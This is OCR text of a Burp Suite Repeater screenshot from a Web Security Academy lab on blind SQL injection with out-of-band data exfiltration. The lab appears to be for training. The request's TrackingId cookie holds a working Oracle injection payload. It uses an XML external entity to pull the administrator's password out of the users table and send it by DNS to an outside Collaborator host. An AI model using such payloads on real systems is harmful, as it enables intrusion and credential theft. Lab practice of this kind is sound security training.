 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setti
1 × +
Send Cancel < > Target: https://0a67006804f7fe91802903b6007500ea.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a67006804f7fe91802903b6007500ea.web-security-academy.net
3 Cookie: TrackingId=rnmv0m5YblI4LwWw'
||(SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+re
mote+SYSTEM+"http%3a//'||(SELECT+password+from+users+where+username%3d'administrator')||'.y21plrbn2c2g5nrtthb5
6qdrkiq9ez2o.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual)--; session=Zk0NhS3kVRyj8f14cqFKoH1PW11f8doH
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a67006804f7fe91802903b6007500ea.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with out-of-band data
exfiltration
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Lifestyle